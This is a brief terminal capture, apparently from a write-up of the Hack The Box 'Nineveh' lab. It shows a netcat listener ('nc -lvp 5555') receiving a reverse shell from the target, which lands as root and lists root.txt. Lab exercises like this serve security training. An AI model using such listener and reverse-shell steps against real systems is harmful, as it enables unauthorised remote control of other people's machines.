 ~/Do/h/Nin/content nc -lvp 5555 ✔ 2m 44s 07:57:39 PM
listening on [any] 5555 ...
10.10.10.43: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.43] 35626
bash: cannot set terminal process group (7638): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# ls
ls
root.txt
vulnScan.sh
root@nineveh:~#